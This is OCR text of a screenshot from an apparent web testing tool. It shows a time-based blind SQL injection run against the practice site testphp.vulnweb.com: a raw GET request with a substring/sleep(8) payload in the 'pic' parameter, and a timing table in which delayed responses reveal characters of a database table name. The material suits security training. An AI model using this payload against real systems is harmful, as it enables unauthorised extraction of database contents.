 Row Payload Status Words Length Time Label
182 2/a 200 1782 5382 8288
248 4/e 200 1782 5382 8214
226 3/t 200 1782 5382 8213
126 1/c 200 1782 5382 8209
311 5/g 200 1782 5382 8207
80 2/1 200 1782 5382 323
151 4/. 200 1782 5382 323
148 4/_ 200 1782 5382 315
20 1/m 200 1782 5382 313
21 1/n 200 1782 5382 313
8 1/l 200 1782 5382 311
259 7/p 200 1782 5382 310
164 5/n 200 1782 5382 309
243 7/n 200 1782 5382 309
260 7/o 200 1782 5382 309
3 1/i 200 1782 5382 308
11 1/e 200 1782 5382 308
19 1/p 200 1782 5382 308
83 3/h 200 1782 5382 308
96 3/i 200 1782 5382 308
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3d
database()+LIMIT+2,1),2,1)%3d'a',sleep(8),null)%3b HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 21 | RPS: 17 | Connections: 24 | Retries: 0 | Fails: 0 | Next: null | Completed